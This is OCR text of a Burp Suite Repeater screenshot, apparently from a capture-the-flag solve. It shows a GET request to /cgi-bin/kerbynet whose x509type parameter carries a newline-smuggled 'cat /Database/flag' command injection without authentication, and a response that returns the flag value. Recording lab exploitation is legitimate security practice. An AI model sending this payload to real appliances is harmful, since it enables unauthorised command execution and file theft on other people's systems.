 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Target: http://61.139.2.100 HTTP/1
Request
Pretty Raw Hex \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Acat+/Database/flag%0A%27 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ak;q=0.8
9 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 1383
9
10 c6045425-6e6e-41d0-be09-95682a4f65c4
11 c6045425-6e6e-41d0-be09-95682a4f65c4
12 <html>
13 <head>
<link rel='stylesheet' type='text/css' href='/default.css'>
14 <title>
X509 View
</title>
15 <script>
16 function x509export() {
Search... 0 matches
Inspector
Selection 36
Selected text
c6045425-6e6e-41d0-be09-95682a4f65
c4
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Done 1,601 bytes | 17 millis